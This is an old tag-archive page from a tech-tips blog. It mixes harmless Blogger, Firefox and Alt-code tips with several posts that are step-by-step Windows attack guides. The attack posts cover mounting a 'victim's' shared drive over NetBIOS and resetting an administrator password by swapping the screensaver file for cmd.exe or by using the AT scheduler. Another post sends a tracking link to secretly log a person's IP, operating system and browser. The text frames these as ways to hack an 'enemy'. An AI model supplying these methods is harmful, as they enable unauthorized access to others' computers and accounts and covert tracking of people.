Best 2 Know

The Ultimate Blogging Resource

  • Advertising
  • WebHosting
  • Contact Us
  • Blogger
    • Blogger Templates
    • Blogger Tutorials
  • Browser
    • Firefox
    • Google Chrome
  • Google
  • Internet
    • Facebook
    • Twitter
  • Thesis
  • Windows
  • WordPress
    • WordPress Themes
    • WordPress Plugins
  • More
    • Linux
    • Review
    • Solutions
    • Announcements

Tag: Cool things

Add, Edit or Delete Labels In Blogger / BlogSpot Blogs

Your blog must be having more than one labels or categories, and when a visitor visits your blog from search engines like Google or Yahoo, then most probably he/she will land on a specific page/post of your blog. And if the reader likes the post, he/she will definitely search for similar topics on the blog, and this is exactly where, labels and categories will help the visitor. But again, the number and names of the labels are very important.

May be, initially you would not have given enough importance to these labels. And now when you realized the importance, you may find tens and hundreds of posts in your blog with improper labels, which need to be edited, or you may even want to delete some of the labels you have already added, or you may want to add some new labels to your previous posts.

Blogger does help you to do this quite easily, but I still think that they should make it even more better !
Anyways here’s how you can edit, add or delete labels in Blogger.
Log in to Blogger, in the Posting section, click on Edit Posts.

See the highlighted regions in the image above.
As soon as you click on Edit posts, you will see all posts written by you (select posts per page as 300 in the right corner of the page).

1. Now to delete any label, click on “Select All“. Then in the drop down menu “Labels action“, under “Remove label” option you will see the list of all labels, click on the one, you want to remove for ever.

2. To add a label, select all the posts, you want to add the label. Then in the drop down menu “Labels action“, under “Apply label” option click on New label…. Finally enter the name of the new label.

3. And in case you want to edit a label, unfortunately there’s no direct option given by Blogger.
So do this, firstly in the list of labels column, present at the left side of the page, click on the label you want to edit. Now only those posts are displayed which have this label. Now add a temporary label to these posts. Then delete the label, you want to edit. Now click on the temporary label in the labels list. Now add the new label. Then finally delete the temporary label.

February 28, 2009 Ritesh Sanap Blogger Tutorials, Internet, Solutions, Windows Blogger Hacks, Cool things

NETBIOS TRICK : Hack your victim online

After Last Few password Hacks this one more To hack the password a online Victim.Hack your enemy and destroy him this is your main mission. This hacks are working but it are just for knowledge.

NETBOIS HACKING
.

NetBios trick for windows 95/98/ME/NT/XP

Step 1
Get a IP (range) scanner. (superscanner is a fast one).
Scan the victim’s ip on TCP/IP port 139

Step 2
Open a dos prompt
Do this by going to start/run
enter command.com and press ok

this is what you see:
c:windows>

This is what you need to type down:
Replace 255.255.255.255 with the victims IP address.

c:windows>nbtstat -a 255.255.255.255

If you see this your in:

NetBIOS Remote Machine Name Table

Name Type Status
—————————————————————
user<00> UNIQUE Registered
workgroup <00> GROUP Registered
user <03> UNIQUE Registered
user <20> UNIQUE Registered

MAC Address = xx-xx-xx-xx-xx-xx
—————————————————————

If you don’t get the number <20>.
The victim disabled the File And Printer Sharing, find a another victim.

Step 3

type down:

c:windows>net view 255.255.255.255

if the output is like this:

Shared resources at 255.255.255.255
ComputerNameGoesHere

Sharename Type Used as Comment

————————————————————
CDISK Disk xxxxx xxxxx

The command completed successfully.

“DISK” shows that the victim is sharing a Disk named as CDISK

Step 4

type down:
you can replace x: by anything letter yopu want but not your own drive letters.
CDISK is the name of the shared harddrive.

c:windows>net use x: 255.255.255.255CDISK

If the command is successful we will get the confirmation.
The command was completed successfullly

Now open windows explorer or just double click on the My Computer icon on your
desktop and you will see a new network drive X:> . Now your are a small time hacker.
Good luck.

February 28, 2009 Ritesh Sanap Internet, Solutions, Windows Cool things, Hacks

Hack windows xp passwords: For FAT32 System

Early on I gave the trick to hack the password of administrator . this is the same trick but by different way. just increase your knowledge.

This hack doesn’t work on NTFS systems

Here are the steps involved to Hack the Window XP Administrator Password .
1. Go to Start –> Run –> Type in CMD

2. You will get a command prompt. Enter these commands the way it is given

3. cd\

4. cd\ windows\system32

5. mkdir temphack

6. copy logon.scr temphack\logon.scr

7. copy cmd.exe temphack\cmd.exe

8. del logon.scr

9. rename cmd.exe logon.scr

10. exit
Wait its not over read the rest to find out how to Hack the Window XP Administrator Password

A Brief explanation of what you are currently doing here is Your are nagivating to the windows system Directory where the system files are stored. Next your creating a temporary directory called mkdir. After which you are copying or backing up the logon.scr and cmd.exe files into the mkdir then you are deleting the logon.scr file and renaming cmd.exe file to logon.scr.
So basically you are telling windows is to backup the command program and the screen saver file. Then we edited the settings so when windows loads the screen saver, we will get an unprotected dos prompt without logging in. When this appears enter this command
net user password
Example: If the admin user name is clazh and you want change the password to pass Then type in the following command
net user clazh pass
This will chang the admin password to pass.Thats it you have sucessfully hacked the Window XP Administrator Password now you can Log in, using the hacked Window XP Administrator Password and do whatever you want to do.


 Check hack xp password trick 

This hack doesn’t work on NTFS systems

February 28, 2009 Ritesh Sanap Solutions, Windows Cool things, Hacks

Crack into admin acc from limited account(99.99% works)

Yesterday I Recieve mail to ask me a easy trick to hack administrator account so I thought Should Post After many technical hacks. I tried it and it works 100% so u to crack into your administrator Account.


Go to cmd
type AT (time) /interactive “cmd.exe”
enter time in 24hr format
means if you want to enter 5.00pm then enter 17:00
then a new window of cmd will open at specified time
In new window type net(space)user
press enter
after this u will see some names on ur screen
notedown the name of admin acc
then type
net user (name of admin acc u want to crack into) *
e.g if the name of admin acc is john then type
net user john *
then it will ask u for new password
enter password of ur choice
and u got the admin password

Enjoy……………………..

February 28, 2009 Ritesh Sanap Solutions, Windows Cool things, Hacks

Find Location, Operating System, Browser Details Of Anyone On Internet With This Simplest Method


Tracing IP Address is not a tough job, it can be done with various tools and method. Today I am sharing the best and simple method with which you can not only trace any IP Address easily but can also see that the target is using which Operating and Internet Browser.

Step 1) Visit this link and enter your email id in it. You will receive your trace reports in it.

Step 2) At the bottom click on Submit and Register.

Step 3) Open your mail that you entered in Step 1

Step 4) You will receive a link in your inbox like this

http://acmepeers.com/?u=vyg

(Mostly its in Spam)

Just follow the instructions in the mail you received.

Send this link to one who’s information who want to know. As soon as anyone clicks on the link given above, a trace report will be generated and mailed to you. You can click the above link yourself to check the accuracy of the system by tracing yourself.

Its a tried and working method.

February 27, 2009 Ritesh Sanap Internet Cool things, Orkut tricks

How to Save Online Flash Games and Greetings from the Internet for Offline Play ?


Here is a simple trick to download Flash games from the Internet.If you are searching for games then head over to MiniClips website which has some of the top flash games.Also search the online world to find tons of interesting and addictive flash games.

Save Online Flash Games Using Simple Trick in Firefox

* Save Online Flash Games and Greetings from the InternetOpen the flash game in the firefox browser.
* Click on “Tools” from the firefox menu when the game webpage loads completely.

* Go to “Page info” which opens a dialog box as shown.
* Press the “Media” tab which will list all the components in the current webpage such as images, swf flash files and other scripts if at all they are present on the page.
* Click on “Type” which will show the compone
nts in a specific order.
* Scroll down and search for “Embed” files, the one with .Swf extension having larger file size is your flash game. (See Below)


  • Select the file, “Save as” and you are done!

This trick is applicable to some of the basic flash games which embeds swf file to the page.To start saving flash games to play in offline mode you must be using Mozilla Firefox browser.

February 27, 2009 Ritesh Sanap Internet, Solutions, Windows Cool things, Games, Software

List Of All 255 Keyboard All Alt Key Codes

Do you know that you can put Alt codes in Twitter posts. This can make your updates look more unique. So here is list of all 255 Keyboard Alt Codes that you can use.

What are Alt codes : Alt codes are symbols that are not on keyboard but can be produced by pressing a simple alt key along with some number of codes from Numpad. Pressing these two keys simultaneously gives you a symbol.


Note : Always use NUMPAD to type the numbers

Here is the list :

1. alt + 1 = ?
2. alt + 2 = ?
3. alt + 3 = ?
4. alt + 4 = ?
5. alt + 5 = ?
6. alt + 6 = ?
7. alt + 7 = •
8. alt + 8 = ?
9. alt + 9 = ?
10. alt + 10 = ?
11. alt + 11 = ?
12. alt + 12 = ?
13. alt + 13 = ?
14. alt + 14 = ?
15. alt + 15 = ?
16. alt + 16 = ?
17. alt + 17 = ?
18. alt + 18 = ?
19. alt + 19 = ?
20. alt + 20 = ¶
21. alt + 21 = §
22. alt + 22 = ?
23. alt + 23 = ?
24. alt + 24 = ?
25. alt + 25 = ?
26. alt + 26 = ?
27. alt + 27 = ?
28. alt + 28 = ?
29. alt + 29 = ?
30. alt + 30 = ?
31. alt + 31 = ?
32. alt + 32 = “space”
33. alt + 33 = !
34. alt + 34 = “
35. alt + 35 = #
36. alt + 36 = $
37. alt + 37 = %
38. alt + 38 = &
39. alt + 39 = ‘
40. alt + 40 = (
41. alt + 41 = )
42. alt + 42 = *
43. alt + 43 = +
44. alt + 44 = ,
45. alt + 45 = –
46. alt + 46 = .
47. alt + 47 = /
48. alt + 48 = 0
49. alt + 49 = 1
50. alt + 50 = 2
51. alt + 51 = 3
52. alt + 52 = 4
53. alt + 53 = 5
54. alt + 54 = 6
55. alt + 55 = 7
56. alt + 56 = 8
57. alt + 57 = 9
58. alt + 58 = :
59. alt + 59 = ;
60. alt + 60 = < 61 =" =" 62 =" ">
63. alt + 63 = ?
64. alt + 64 = @
65. alt + 65 = A
66. alt + 66 = B
67. alt + 67 = C
68. alt + 68 = D
69. alt + 69 = E
70. alt + 70 = F
71. alt + 71 = G
72. alt + 72 = H
73. alt + 73 = I
74. alt + 74 = J
75. alt + 75 = K
76. alt + 76 = L
77. alt + 77 = M
78. alt + 78 = N
79. alt + 79 = O
80. alt + 80 = P
81. alt + 81 = Q
82. alt + 82 = R
83. alt + 83 = S
84. alt + 84 = T
85. alt + 85 = U
86. alt + 86 = V
87. alt + 87 = W
88. alt + 88 = X
89. alt + 89 = Y
90. alt + 90 = Z
91. alt + 91 = [
92. alt + 92 = \
93. alt + 93 = ]
94. alt + 94 = ^
95. alt + 95 = _
96. alt + 96 = `
97. alt + 97 = a
98. alt + 98 = b
99. alt + 99 = c
100. alt + 100 = d
101. alt + 101 = e
102. alt + 102 = f
103. alt + 103 = g
104. alt + 104 = h
105. alt + 105 = i
106. alt + 106 = j
107. alt + 107 = k
108. alt + 108 = l
109. alt + 109 = m
110. alt + 110 = n
111. alt + 111 = o
112. alt + 112 = p
113. alt + 113 = q
114. alt + 114 = r
115. alt + 115 = s
116. alt + 116 = t
117. alt + 117 = u
118. alt + 118 = v
119. alt + 119 = w
120. alt + 120 = x
121. alt + 121 = y
122. alt + 122 = z
123. alt + 123 = {
124. alt + 124 = |
125. alt + 125 = }
126. alt + 126 = ~
127. alt + 127 = ?
128. alt + 128 = Ç
129. alt + 129 = ü
130. alt + 130 = é
131. alt + 131 = â
132. alt + 132 = ä
133. alt + 133 = à
134. alt + 134 = å
135. alt + 135 = ç
136. alt + 136 = ê
137. alt + 137 = ë
138. alt + 138 = è
139. alt + 139 = ï
140. alt + 140 = î
141. alt + 141 = ì
142. alt + 142 = Ä
143. alt + 143 = Å
144. alt + 144 = É
145. alt + 145 = æ
146. alt + 146 = Æ
147. alt + 147 = ô
148. alt + 148 = ö
149. alt + 149 = ò
150. alt + 150 = û
151. alt + 151 = ù
152. alt + 152 = ÿ
153. alt + 153 = Ö
154. alt + 154 = Ü
155. alt + 155 = ¢
156. alt + 156 = £
157. alt + 157 = ¥
158. alt + 158 = ?
159. alt + 159 = ƒ
160. alt + 160 = á
161. alt + 161 = í
162. alt + 162 = ó
163. alt + 163 = ú
164. alt + 164 = ñ
165. alt + 165 = Ñ
166. alt + 166 = ª
167. alt + 167 = º
168. alt + 168 = ¿
169. alt + 169 = ?
170. alt + 170 = ¬
171. alt + 171 = ½
172. alt + 172 = ¼
173. alt + 173 = ¡
174. alt + 174 = «
175. alt + 175 = »
176. alt + 176 = ?
177. alt + 177 = ?
178. alt + 178 = ?
179. alt + 179 = ?
180. alt + 180 = ?
181. alt + 181 = ?
182. alt + 182 = ?
183. alt + 183 = ?
184. alt + 184 = ?
185. alt + 185 = ?
186. alt + 186 = ?
187. alt + 187 = ?
188. alt + 188 = ?
189. alt + 189 = ?
190. alt + 190 = ?
191. alt + 191 = ?
192. alt + 192 = ?
193. alt + 193 = ?
194. alt + 194 = ?
195. alt + 195 = ?
196. alt + 196 = ?
197. alt + 197 = ?
198. alt + 198 = ?
199. alt + 199 = ?
200. alt + 200 = ?
201. alt + 201 = ?
202. alt + 202 = ?
203. alt + 203 = ?
204. alt + 204 = ?
205. alt + 205 = ?
206. alt + 206 = ?
207. alt + 207 = ?
208. alt + 208 = ?
209. alt + 209 = ?
210. alt + 210 = ?
211. alt + 211 = ?
212. alt + 212 = ?
213. alt + 213 = ?
214. alt + 214 = ?
215. alt + 215 = ?
216. alt + 216 = ?
217. alt + 217 = ?
218. alt + 218 = ?
219. alt + 219 = ?
220. alt + 220 = ?
221. alt + 221 = ?
222. alt + 222 = ?
223. alt + 223 = ?
224. alt + 224 = ?
225. alt + 225 = ß
226. alt + 226 = ?
227. alt + 227 = ?
228. alt + 228 = ?
229. alt + 229 = ?
230. alt + 230 = µ
231. alt + 231 = ?
232. alt + 232 = ?
233. alt + 233 = ?
234. alt + 234 = ?
235. alt + 235 = ?
236. alt + 236 = ?
237. alt + 237 = ?
238. alt + 238 = ?
239. alt + 239 = ?
240. alt + 240 = ?
241. alt + 241 = ±
242. alt + 242 = ?
243. alt + 243 = ?
244. alt + 244 = ?
245. alt + 245 = ?
246. alt + 246 = ÷
247. alt + 247 = ?
248. alt + 248 = °
249. alt + 249 = ?
250. alt + 250 = ·
251. alt + 251 = ?
252. alt + 252 = ?
253. alt + 253 = ²
254. alt + 254 = ?
255. alt + 255 = “space”

February 27, 2009 Ritesh Sanap Internet, Solutions ALT keys, Cool things

How to Change the Welcome/Login Screen in Windows XP ?


Seeing the same old blue screen each time you login to Windows XP can get quite boring for you with passing time. Probably the best way to get rid of this blue screen is to use the direct login feature and not see the welcome screen at all but for multi user computers the welcome screen acts as a login portal and you can not disable it whatsoever.

However there is a simple trick to change the welcome screen .

How would you Like this One ?
How to Change the Welcome/Login Screen in Windows XP ?

Change Windows Welcome (Login) Screen

Just make sure that you have the “Use welcome screen” option activated in
Control Panel –> Users Accounts –> Logon and Logoff Options
before trying to apply this trick.

Basically there are two ways to change your login screen.

First One is to either replace your default login screen with your new one and the other method is to play with the registry such that it recognizes the new login screen as the default one ..
The following steps will guide you how to over write your existing login screen with your new one.

Here are the steps :
1. Make a backup copy of C:\windows\system32\logonui.exe
2. Rename your new login screen to logonui.exe
3. Overwrite the existing login screen file with your new login screen and thats it you are done.

Second Method that will help Windows identify your new login screen as the default one. The good thing about this trick it that you don’t have to delete or replace your original login screen file. Here it goes.
1. Copy your custom login screen file under another name, let’s say logonuiA.exe, to C:\Windows\system3\
2. Open Start menu –> Run –> and type Regedit
3. Navigate to HKEY_LOCAL_MACHINE –> SOFTWARE –> Microsoft –> Windows NT –> CurrentVersion –> Winlogon and change the value for UIHost to logonuiA.exe.

Rever back To your Old Login Screen

If you ever feel like restoring your original login screen then all you have to do is use the backup copy of logonui.exe and paste it in C:\windows\system32\ and select over write.

You can Find free Login Screens Here.

August 30, 2008 Ritesh Sanap Internet, Solutions, Windows Cool things

Posts pagination

Previous page Page 1 … Page 7 Page 8 Page 9 … Page 15 Next page

Currently Trending

  • How to download Specific parts of YouTube videos
    How to download Specific parts of YouTube videos
  • Windows Vista CD key
    Windows Vista CD key
  • How to retrieve my Demonoid username
    How to retrieve my Demonoid username
  • How to add Logo to Thesis theme
    How to add Logo to Thesis theme
  • How to Delete Feedbacks from JetPack Contact Form
    How to Delete Feedbacks from JetPack Contact Form
  • List Of All 255 Keyboard All Alt Key Codes
    List Of All 255 Keyboard All Alt Key Codes
  • h4x0r ( Hacker ) - Blogger Template
    h4x0r ( Hacker ) - Blogger Template

Get Latest post in your Inbox

Random Posts

Administrator privileges for guest

March 1, 2009 By Ritesh Sanap Leave a Comment

Orkut Update – Now Get Friend Requests only from people of your Choice. – Reduce Strangers in your Friend List

July 29, 2008 By Ritesh Sanap Leave a Comment

NTFS vs. FAT

February 29, 2008 By Ritesh Sanap Leave a Comment

I Lost My MotherBoard Driver CD/DVD ! What To Do ??

August 14, 2008 By Ritesh Sanap 1 Comment

SkipScreen:Download From Rapid Share,Mega upload,Media Fire or Any Hosting SiteWith Out Waiting For Seconds (Download In Single Click)

May 16, 2010 By Ritesh Sanap Leave a Comment

WordPress

HTTP2 Server Push for W3 Total Cache Minify plugin

August 17, 2016 By Ritesh Sanap 5 Comments

How to Disable Emojis in WordPress

January 6, 2016 By Ritesh Sanap Leave a Comment

JetPack Related posts and Sharing not working with NGINX

November 10, 2015 By Ritesh Sanap Leave a Comment

Simply Pure – WordPress Theme

November 2, 2014 By Ritesh Sanap 2 Comments

Advanced What should we Write about next? – WordPress Plugin

July 28, 2014 By Ritesh Sanap Leave a Comment

How to Disable Self Pingback or TrackBack

January 16, 2014 By Ritesh Sanap Leave a Comment

BlueStrap – WordPress Theme

January 1, 2014 By Ritesh Sanap 15 Comments

How to Create Multiple Excerpts in WordPress

December 24, 2013 By Ritesh Sanap Leave a Comment

How to Disable Auto Update in WordPress

November 21, 2013 By Ritesh Sanap Leave a Comment

How to Delete Feedbacks from JetPack Contact Form

November 19, 2013 By Ritesh Sanap 9 Comments

Recent Posts

  • HTTP2 Server Push for W3 Total Cache Minify plugin
  • How to show hidden files and folders in Mac OS X
  • How to Disable Emojis in WordPress
  • Canva – Online Photo Editor
  • JetPack Related posts and Sharing not working with NGINX

Archives

Recommends

  • DigitalOcean – Cloud Hosting
  • Dropbox – Cloud Storage
  • Elegant Themes – WordPress Themes
  • LastPass – Password Manager
  • Like us on Facebook
  • Follow on Twitter
  • +1 on Google
  • Subscribe via Email
  • RSS Feed

© 2025 Best 2 Know · All Rights Reserved · We ♥ DigitalOcean